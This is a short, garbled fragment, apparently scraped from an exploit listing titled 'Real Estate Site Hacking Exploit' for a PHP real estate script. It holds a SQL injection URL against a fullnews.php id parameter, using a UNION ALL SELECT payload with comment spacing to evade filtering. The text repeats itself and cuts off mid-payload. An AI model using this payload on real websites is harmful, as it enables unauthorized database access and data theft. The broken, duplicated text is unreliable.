 Real Estate Site Hacking Exploit against http: //phprealestatescript. com/ www. website. com/fullnews. php? id=1/**/UNION/**/ALL/**/SELECT/**/1, Real Estate Site Hacking Exploit against http: //phprealestatescript. com/ www. website. com/fullnews. php? id=1/**/UNION/**/ALL/**/SELECT/**/1,